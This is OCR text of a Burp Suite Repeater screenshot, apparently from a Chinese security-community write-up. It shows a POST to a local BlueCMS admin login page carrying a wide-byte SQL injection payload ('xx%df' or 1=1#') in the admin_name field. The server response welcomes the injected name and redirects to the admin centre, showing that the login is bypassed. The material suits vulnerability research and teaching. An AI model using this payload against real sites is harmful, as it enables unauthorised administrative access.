 Burp Suite Professional v2.1 - Temporary Project - licensed to sssd By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
POST /bluecms/admin/login.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 70
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3741.400 QQBrowser/10.5.3863.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/bluecms/admin/login.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ffd9900pkv28nq5m9n4o2qgt02
Connection: close
admin_name=xx%df' or 1=1#&admin_pwd=z&submit=%B5%C7%C2%BC&act=do_login
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
}
.msgtitle{
font-weight:bolder;
color:#52B6E8;
font-size:14px;
text-align:left;
}
.msgcontent{
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">欢迎您 xx\' or 1=1# 回来，现在将转向管理中心...</h4>
<p><a class="lightlink"
href="index.php">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('index.php')",'2000');</script>
</div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
2,315 bytes | 1,043 millis
先知社区